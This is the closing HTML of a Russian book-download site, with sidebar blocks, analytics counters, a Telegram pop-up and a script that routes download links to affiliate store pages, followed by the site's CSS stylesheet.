 <!-- <bc> --><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/audioknigi/boeviki/krov_vasiliska_8/14-1-0-15057"> <img src="/_ld/150/70810963.webp" alt='Кровь Василиска 8 - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/trillery/ogon_i_pepel_trilogija/9-1-0-15056"> <img src="/_ld/150/86999512.webp" alt='Огонь и пепел. Трилогия - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/romany/deviant/10-1-0-15055"> <img src="/_ld/150/42462576.webp" alt='Девиант - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/romany/slishkom_blizko/10-1-0-15053"> <img src="/_ld/150/11728210.webp" alt='Слишком близко - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/romany/slishkom_pozdno/10-1-0-15054"> <img src="/_ld/150/87730016.webp" alt='Слишком поздно - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/romany/slishkom_neobuzdannye/10-1-0-15052"> <img src="/_ld/150/31189394.webp" alt='Слишком необузданные - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/romany/ehndorfin/10-1-0-15051"> <img src="/_ld/150/42296312.webp" alt='Эндорфин - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/mistika_i_uzhasy/gostinica_zabludshikh_dush/7-1-0-15050"> <img src="/_ld/150/57464746.webp" alt='Гостиница заблудших душ - обложка'> </a> </center> </div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>
<!--Блок с популярными книгами-->

<!--

<div class="sidebox"><div class="sidetitle"><span>Поиск</span></div>
 <div class="inner">
 <div align="center">
	<div class="searchForm">
		<form onsubmit="this.sfSbm.disabled=true" method="post" action="/load/">
			<div align="center" class="schQuery">
				<input type="text" name="query" maxlength="30" size="20" class="queryField" />
			</div>
			<div align="center" class="schBtn">
				<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
			</div>
			<input type="hidden" name="a" value="2" />
		</form>
	</div></div> 
 </div>
 <div class="clr"></div>
 </div>

< -->

<!-- <block7> --

<div class="sidebox"><div class="sidetitle"><span>Вход на сайт</span></div>
 <div class="inner">
 
		<script>
		sendFrm549593 = function( form, data = {} ) {
			var o   = $('#frmLg549593')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549593')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549593').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549593').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549593" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549593" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549593(this)" data-submitter="sendFrm549593">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">Логин:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="593" />
			
			
		</form>
 </div>
 <div class="clr"></div>
 </div>

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block12> -->

<!-- </block12> -->

<!-- <block13> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>7</b></div> <div class="gOnline" id="onl2">Гостей: <b>7</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block13> --><!--/U1CLEFTER1Z-->
 </div>
 </aside>
 <!-- </middle> -->
 <div class="clr"></div>
 
</div>
</div>
<!--U1BFOOTER1Z--><footer>
 <div class="wrapper">
 <div id="footer">
 <div class="foot-r">
 <div class="soc-box">
 <a href="https://vk.com/public181510189" class="soc-vk" target="_blank"></a>
 <!--<a href="https://www.facebook.com/" class="soc-fc" target="_blank"></a>--> 
 <!--<a href="https://twitter.com/" class="soc-tw" target="_blank"></a>--> 
 <!--<a href="http://www.odnoklassniki.ru/" class="soc-od" target="_blank"></a>--> 
 
 </div>
 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
 </script><!--/LiveInternet--> 
 </div>
 <div class="foot-l">
 Книги берутся из открытого доступа. Если Вы являетесь правообладателем и не хотите видеть материал на сайте, Вы можете связаться с нами при помощи формы <a href="/index/0-3">обратной связи</a>.
 <!-- <copy> -->Copyright BookSeason &copy; 2026<!-- </copy> -->. 
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','//mc.yandex.ru/metrika/tag.js', 'ym');

    ym(53377021, 'init', {accurateTrackBounce:true, trackLinks:true, webvisor:true, clickmap:true, params: {__ym: {isFromApi: 'yesIsFromApi'}}});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53377021" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



 </div>
 
 <div class="clr"></div>
 </div>
 </div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(53377021, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53377021" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</footer><!--/U1BFOOTER1Z-->
<script type="text/javascript" src="/.s/t/2012/template.min.js"></script>

<div style="display:none">
 
</div>





<!--TDS -->
<div id="pvw-id">
 <script>
 if (window.defineRecWidget){
 window.defineRecWidget({
 containerId: "pvw-id",
 plId: "10940",
 prId: "10940-118",
 product: "wpvw",
 })
 }else{
 window.recWait = window.recWait || [];
 window.recWait.push({
 containerId: "pvw-id",
 plId: "10940",
 prId: "10940-118",
 product: "wpvw",
 })
 }
 </script>
 </div>
<!-- END TDS -->




<!-- Модальное окно -->
<div id="modal" class="modal">
 
 <div class="modal-content">
 <span id="close" class="close">&times;</span> 
 <p>Друзья! У нас появился телеграм-канал, где мы публикуем подборки, бесплатные книги и аудиокниги, а также различные литературные новости. Подпишитесь, если вам это интересно :)</p>
 
 <br><center><a href="https://t.me/+S_TlkkO_T2E1NzRi" target="_blank" rel="nofollow">Перейти</a></center>
 </div>
 
</div>

<script>
 // Получаем элементы
 const modal = document.getElementById('modal');
 const closeBtn = document.getElementById('close');
 
 // Проверяем localStorage
 let lastShown = localStorage.getItem('modalLastShown');
 
 if(!lastShown || new Date() - new Date(lastShown) > 7 * 24 * 60 * 60 * 1000) {
 
 // Таймер на 5 секунд
 setTimeout(() => {
 modal.style.display = "block"; 
 }, 5000);
 
 // Закрыть по кнопке
 closeBtn.onclick = function() {
 modal.style.display = "none";
 localStorage.setItem('modalLastShown', new Date());
 }
 
 // Закрыть по клику вне окна
 window.onclick = function(event) {
 if (event.target == modal) {
 modal.style.display = "none";
 localStorage.setItem('modalLastShown', new Date());
 }
 }
 
 }
</script>



<!--Редирект на страницу с "читать" -->

<script>
 document.addEventListener('DOMContentLoaded', function() {
 const fileUrl = "https://links.litnet.com/go/3flkou17?t1="; // Замените на реальную ссылку на файл
 const encodedUrl = encodeURIComponent(fileUrl);
 const downloadLink = document.getElementById('downloadLink');
 downloadLink.href = `https://bookseason.org/index/skachat_knigu/0-9?file=${encodedUrl}`;
 });
 
 document.addEventListener('DOMContentLoaded', function() {
 const fileUrl = "https://www.litres.ru/66624872/?utm_source=advcake&utm_medium=cpa&utm_campaign=affiliate&utm_content=91b527d2&advcake_params=&utm_term=&sub1=bookseason&erid=2VfnxyNkZrY&advcake_method=1&m=1"; // Замените на реальную ссылку на файл
 const encodedUrl = encodeURIComponent(fileUrl);
 const downloadLink = document.getElementById('downloadLinkLitres');
 downloadLink.href = `https://bookseason.org/index/skachat_knigu/0-9?file=${encodedUrl}`;
 }); 
</script>
</body>
</html>
<!-- 0.09075 (s725) -->

--- FILE ---
content_type: text/css
request_url: https://bookseason.org/_st/my.css
body_size: 13675
content:
html {height: 100%}
body {background:#fff;margin:0;padding:0;font-size:13px;font-family:Tahoma,Geneva,sans-serif;color:#252525;}
body.page-body {background:#cdcdcd url(/graphics/fon_page.jpg);position: relative;}
html, body.page-body {min-height: 100%}
img,form {border:0;margin:0;}
a,input {outline:none;}
a {color:#6ea920;text-decoration:none;}
a:hover {text-decoration:underline;}
h1,h2, h3, h4, h5, h6 {font-weight:normal;margin:1px 0;padding:0;}
h1 {font-size:20px;}
h2 {font-size:21px;}
h3 {font-size:19px;}
h4 {font-size:17px;}
h5 {font-size:15px;}
h6 {font-size:13px;}
ul {list-style:square;}
hr {clear:both;border:none;border-bottom:1px solid #dadada;margin:0 0 10px;}
.clr {clear:both;}
.wrapper {margin:0 auto;}
iframe, object, embed {max-width: 100%}



#header {padding:20px;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}
.head-l {float:left;width:60%;}
.head-r {float:right;width:35%;}
.site-l {display:block;padding:8px 0 8px 75px;background:url(/graphics/logo_header.png) 0 center no-repeat;}
.site-n,.site-d {display:block;}
.site-n,.site-n a {font-size:30px;color:#252525; font-family: 'Playfair Display', serif;}
.site-n a:hover {text-decoration:none;color:#252525;}
.site-d {color:#6ea920;}

#sch-box {float:right;width:100%;padding:13px 0 0;}
#sch-box .search-box {background:#fff;border:2px solid #3e3e3e;height:36px;padding:0 44px 0 15px;position:relative;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#sch-box * {padding:0;margin:0;line-height:normal;}
#sch-box .schQuery input {background:none;border:none;width:100%;padding:0;margin:0;height:36px;line-height:36px;font-size:12px;color:#3e3e3e;font-style:italic;}
#sch-box .schBtn input {position:absolute;top:0;right:0;border:none;padding:0;margin:0;text-align:left;height:36px;width:34px;overflow:hidden;text-indent:-10000px;cursor:pointer;background:url(/.s/t/2012/sch.png) 0 center no-repeat;}

#catmenu {background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;line-height:42px;position:relative;z-index:200;border-bottom:1px solid #2f2f2f;margin:15px 0 0;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
#catmenu .nav-head,#catmenu ul li em {display:none;}
#catmenu ul,#catmenu li {margin:0;padding:0;list-style:none;}
#catmenu li {float:left;height:42px;background:url(/.s/t/2012/nav-s.png) 0 1px no-repeat;padding:0 0 0 2px;}
#catmenu li.item-parent {position:relative;}
#catmenu li a {position:relative;display:inline-block;height:42px;line-height:42px;text-shadow:0 1px 1px #111;padding:0 15px;font-size:14px;color:#fff;}
#catmenu li:first-child {padding:0;background:none;}
#catmenu li:first-child > a {-webkit-border-top-left-radius:10px;-moz-border-radius-topleft:10px;border-top-left-radius:10px;}
#catmenu li > a:hover,#catmenu li > a.uMenuItemA {text-decoration:none;color:#fff;background:#525252 url(/.s/t/2012/nav-hov.png) 0 0 repeat-x;}
#catmenu ul ul {display:none;padding:15px;background:#424242;position:absolute;width:180px;top:44px;left:0;z-index:200;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}
#catmenu li li {float:none;display:block;text-align:left;height:auto;padding:0;background:none;}
#catmenu li li a {display:block;height:auto;color:#fff;background:none;line-height:normal;padding:7px 15px;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#catmenu li li:first-child > a {-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#catmenu li li > a.uMenuItemA {background:none;}
#catmenu li li > a:hover {background:#4f4f4f;color:#fff;}
#catmenu li li.item-parent > a:after {content:"";display:block;width:5px;position:absolute;height:5px;border-right:1px solid #ccc;border-bottom:1px solid #fff;top:12px;left:auto;right:10px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}
#catmenu ul ul ul {left:196px;top:1px;z-index:220;border:none;-webkit-border-radius:5px;-webkit-border-top-left-radius:0;-moz-border-radius:5px;-moz-border-radius-topleft:0;border-radius:5px;border-top-left-radius:0;}

#promo {padding:0;position:relative;z-index:10;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
#uncheader {height:100%;height:488px;overflow:hidden;background:url(/.s/t/2012/promo.jpg) 0 0 no-repeat;background-size:cover;}
#uCozHeaderMain {width:100%;height:100%;background-position:0 0!important;background-size:cover!important;background-repeat:no-repeat!important;}
.AppendUHeader {background:url(/uCozHeader.png)!important;}
.promo-caption {position:absolute;top:0;right:0;width:32%;height:488px;background:#000;background:rgba(0,0,0,.5);}
.promo-i {color:#fff;height:488px;text-shadow:0 1px 1px #000;position:relative;}
.promo-i a {color:#fff;}
.promo-b {position:absolute;bottom:30px;left:0;padding:30px;}
.promo-title {font-size:36px;padding:0 0 20px;}
.promo-text {font-size:14px;}

#casing {padding:15px 0 140px;}
#content {float:left;width:74%;}
#cont-i {padding:20px;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content.no-bg #cont-i {padding:0;background:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#content fieldset {border:1px solid #dcdcdc;padding:20px;margin: 0 0 20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content .calTable {margin:0 0 20px;}
#content .calTable td {padding:12px;}
#casing label {color:#252525!important;}
.eBlock {margin:0 0 15px;border-spacing:0;padding:0;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;table-layout: fixed;}
#allEntries .eBlock,table[cellspacing="1"][class="eBlock"] {border-radius:10px}
table.eBlock{border-radius: 0 0 10px 10px}
.eBlock + br {display:none;}
.eBlock td {padding:0!important;}
.eBlock div:first-child {position:relative;z-index:2;}
.eTitle,.eBlock .eTitle,.eBlock td.eTitle {position:relative;z-index:1;padding:10px 20px 10px 10px!important;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;-webkit-box-sizing: border-box;box-sizing: border-box;min-height: 40px;}
.eTitle a {color:#fff;}
.eTitle a:hover {color:#fff;}
.eTitle div[style^="float:right"] a {font-size: inherit;}
.eTitle:before {content:"";position:absolute;width:18px;height:20px;left:20px;top:10px;}
.eDetails,.eDetails1,.eDetails2{color:#474747;text-shadow:0 1px 1px #d2d2d2;clear:both;font-size:13px;padding:10px 20px!important;margin:0!important;background:#d2d2d2 url(/.s/t/2012/details.jpg) 0 bottom repeat-x;border-bottom:1px solid #a6a6a6;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}
.eDetails a,.eDetails1 a,.eDetails2 a {color:#474747;}
.eDetails a:hover,.eDetails1 a:hover,.eDetails2 a:hover {color:#474747;}
.e-category,.e-comments {background:url(/.s/t/2012/details.png) 0 -500px no-repeat;padding:0 0 0 20px;margin:0 10px 0 0;display:inline-block;height:15px;line-height:15px;}
.e-category:hover a,.e-comments:hover a {color:#474747;text-decoration:underline;}
.e-category:hover a:hover,.e-comments:hover a:hover {text-decoration:none;}
.e-category:hover,.e-comments:hover {background-position:-300px -500px;}
.e-reads,.e-loads,.e-author,.e-date,.e-rating,.e-add,.e-tags {background:url(/.s/t/2012/details.png) 0 0 no-repeat;padding:0 0 0 20px;margin:0 10px 0 0;display:inline-block;height:15px;line-height:15px;}
.e-reads:hover,.e-loads:hover,.e-author:hover,.e-date:hover,.e-rating:hover,.e-add:hover,.e-tags:hover {color:#474747;text-decoration:underline;}
.e-reads:hover a,.e-loads:hover a,.e-author:hover a,.e-date:hover a,.e-rating:hover a,.e-add:hover a,.e-tags:hover a {color:#474747;text-decoration:underline;}
.e-reads:hover a:hover,.e-loads:hover a:hover,.e-author:hover a:hover,.e-date:hover a:hover,.e-rating:hover a:hover,.e-add:hover a:hover,.e-tags:hover a:hover {text-decoration:none;}
.e-reads {background-position:0 0;}
.e-reads:hover {background-position:-300px 0;}
.e-loads {background-position:0 -400px;padding:0 0 0 14px;}
.e-loads:hover {background-position:-300px -400px;}
.e-author {background-position:0 -100px;padding:0 0 0 16px;}
.e-author:hover {background-position:-300px -100px;}
.e-date {background-position:0 -300px;padding:0 0 0 20px;}
.e-date:hover {background-position:-300px -300px;}
.e-comments {background-position:0 -200px;}
.e-comments:hover {background-position:-300px -200px;}
.e-rating {background-position:0 -600px;padding:0 0 0 20px;}
.e-rating:hover {background-position:-300px -600px;}
.e-add {background-position:0 -700px;padding:0 0 0 20px;}
.e-add:hover {background-position:-300px -700px;}
.e-tags {background-position:0 -800px;padding:0 0 0 20px;}
.e-tags:hover {background-position:-300px -800px;}
.eBlock td.eDetails,.eBlock td.eDetails1,.eBlock td.eDetails2 {padding:12px 20px!important;margin:0 0 1px!important;}
.eBlock td.eDetails1{border-radius:0}
.ed-sep,.ed-title {display:none;}
.eBlock td.eMessage,.eBlock td.eText,.eMessage,.eText {margin:0;padding:6px!important;line-height:150%;}
.eMessage img,.eText img {float:left;margin:2px 7px 5px 0!important;max-width: 100%;}
.eMessage p,.eText p {margin:0;padding:0 0 5px 0;}
.eMessage,.eText,.cMessage {word-wrap: break-word;}
.pagesBlockuz1 b,.pagesBlockuz2 b,#pagesBlock1 b,#pagesBlock2 b,.pgSwchA b {display:inline-block;min-width:7px;padding:3px 6px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
.pagesBlockuz1 a,.pagesBlockuz2 a,#pagesBlock1 a,#pagesBlock2 a,a.pgSwch {display:inline-block;min-width:7px;padding:3px;color:#4a3e24;font-size:12px;}
.pagesBlockuz1 a:hover,.pagesBlockuz2 a:hover,#pagesBlock1 a:hover,#pagesBlock2 a:hover,a.pgSwch:hover {color:#4a3e24;}
.pagesBlockuz1,.pagesBlockuz2,#pagesBlock1,#pagesBlock2 {display:block;padding:20px 0 0;clear:both;}

.cBlock1,.cBlock2 {background:#fff;border-bottom:1px solid #dcdcdc;}
#content .cBlock1,#content .cBlock2,.commTable, .uComForm {background:#fff;padding:20px;margin:15px 0 0;border:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.cMessage {font-size:13px;line-height:130%;}
.cTop {padding:0 0 15px 0;font-size:12px;text-transform:uppercase;}
.cTop * {font-weight:normal;}
.cAnswer {padding:5px 0 0 45px;color:#6ea920;font-size:13px;}
.commTd1 {padding:5px 2px;width:140px;}
input.commFl,textarea.commFl,.prosFl,.consFl,#mchatNmF {width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing: border-box;}
input.codeButtons {min-width:30px;width:auto!important;padding-left:3px!important;padding-right:3px!important;}
.securityCode {}
.eAttach {margin:10px 0; font-size:11px;color:#666;padding:0 0 0 15px;background:url(/.s/t/2012/attach.gif) 0 0 no-repeat;}
.eRating {font-size:8pt;}
.manTdError,.commError {color:#ff0000;}
.commReg {padding: 10px 0;text-align:center;}
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
.replaceTable {font-size:12px;padding:10px;border:none;background:#ecedee;color:#252525;border:1px solid #dcdcdc;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.legendTd {font-size:8pt;}
.outputPM {border:1px dashed #ddd;margin:4px 0 4px 30px;}
.inputPM {border:1px dashed #ddd;margin:4px 0;}
.uTable {padding:0;background:#fff;}
.uTable td {padding:3px 10px;background:#fff;border:1px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.uTable td.uTopTd {padding:5px 6px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.eAttach .entryAttachSize {padding-left:4px;}
.manTable {text-align:left;}
.manTable .manTd1 {font-size:12px;line-height:14px;}
#casing.popuptable {margin:0;padding:0;background:#fff;color:#252525;border:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.popuptitle {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.popupbody {padding:20px;font-size:12px;color:#252525;}
.popupbody * {font-size:12px!important;}
.popuptable table {text-align:left;color:#252525;}

.archiveEntryTitle ul {margin:2px 0;list-style:circle;}
.archiveEntryTitle .archiveEntryTime {display:inline-block;padding:3px 5px;font-size:11px;color:#fff;background:#6ea920;}
.archiveEntryTitle .archiveEntryTitleLink {font-size:14px;text-decoration:none;color:#666;}
.archiveEntryTitle .archiveEntryTitleLink:hover {text-decoration:underline;}
.archiveEntryTitle .archiveEntryComms {font-size:11px;color:#999;}

.user_avatar img {width:100px;}
.cMessage .user_avatar img {width:50px;margin:0 10px 5px 0;}

#sidebar {float:right;width:25%;}
.sidebox {margin:0 0 15px;padding:0;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.sidetitle {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.sidebox .inner {padding:20px;}
.sidebox ul,.sidebox .catsTable {margin:0;padding:0;list-style:none;}
.sidebox .catsTable,.sidebox .catsTable * {display:block;width:auto!important;}
.sidebox li,.sidebox .catsTable td {list-style:none;padding: 0 0 0 20px;background:url(/.s/t/2012/arrow.jpg) 0 10px no-repeat;}
.sidebox li {position: relative;display: block; padding: 7px 0 7px 20px;}
.sidebox li:after {content:'';position: absolute;display: block;left: 20px;right: 0;bottom: 0;border-bottom: 1px solid #dedede;}
.sidebox li li:after {display: none;}
.sidebox li a,.sidebox .catsTable td a {color:#252525;text-decoration:none;position:relative;}
.sidebox .catsTable td a {display:block;border-bottom:1px solid #dedede; padding: 7px 0;}
.sidebox li a:hover,.sidebox li a.uMenuItemA,.sidebox .catsTable td a:hover,.sidebox .catsTable td a.catNameActive {color:#6ea920;}
.sidebox li.item-parent {position:relative;}
.sidebox li > a {padding-right:15px;}
.sidebox li.item-parent > a + b {padding-right: 15px;}
.sidebox li.item-parent em {position:absolute;top:4px;right:0;width:24px;height:24px;line-height:24px;font-style:normal;font-size:14px;text-align:center;z-index:10;cursor:pointer;}
.sidebox li.item-parent em:hover {color:#6ea920;}
.sidebox .catNumData {display:none!important;}
.sidebox .calTable{width:100%;}
.calTable {font-size:12px;}
.calTable td {text-align:center;padding:7px 2px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.calTable td.calMonth {padding:12px!important;}
.calTable td.calMonth a {display:inline-block;font-size:14px;height:12px;line-height:12px;}
.calMonth,.calWday,.calWdaySe,.calWdaySu {font-size:15px;color:#6ea920;background:#fff;}
.calTable .calMday,.calTable .calMdayIs {background:#fff;}
.calTable .calMday {color:#252525;}
.calTable .calMdayIs {font-weight:bold;color:#252525;}
.calTable .calMdayA,.calTable .calMdayIsA {background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
.calTable .calMdayIsA a {color:#fff;}
.sidebox .calTable td.calMonth a:first-child,.sidebox .calTable td.calMonth a:first-child + a + a {width:8px;height:12px;text-align:left;text-indent:100%;white-space:nowrap;overflow:hidden;background:url(/.s/t/2012/arrow.jpg);}
.sidebox .calTable td.calMonth a:first-child {background-image:url(/.s/t/2012/arrow-l.jpg);}
.sidebox ul ul {display:none;margin:0 0 0 30px;padding:0;}
.sidebox iframe {border:1px solid #dedede;}
.sidebox .answer {padding:5px 0 0 0;}
.sidebox input.mchat {max-width:97%;}
.sidebox textarea.mchat {max-width:92%;}
.sidebox .loginField {max-width:97%;}
.schQuery,.schBtn {display:inline;padding:0 2px;}
.sidebox ul.rate-list {margin:0;}
#shop-basket li {padding-left: 55px;}
#shop-basket ul li a {padding:0;margin:0;border:none;}
